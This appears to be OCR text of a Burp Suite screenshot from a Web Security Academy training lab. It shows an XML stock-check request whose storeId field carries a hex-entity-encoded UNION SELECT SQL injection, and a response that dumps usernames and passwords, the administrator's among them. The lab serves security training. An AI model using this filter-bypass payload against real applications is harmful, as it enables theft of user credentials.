 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a3d008d0308d2b583316a80008b00d0.web-security-academy.net
3 Cookie: session=uCgO47BQPs4uIqtxU19Hkt1Ou7PptHCr
4 Content-Length: 197
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: de-DE,de;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin:
https://0a3d008d0308d2b583316a80008b00d0.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a3d008d0308d2b583316a80008b00d0.web-security-academy.net/prod
uct?productId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 1
2 </productId>
<storeId>
3 <@hex_entities>
1 UNION SELECT username || '-' ||password FROM
users
</@hex_entities>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos-xexmowx45sp3bdgrw13q
7 wiener-hkwz43sq31i1xo8b83pt
8 administrator-ekor2vxkb93rkydhbnix
9 360 units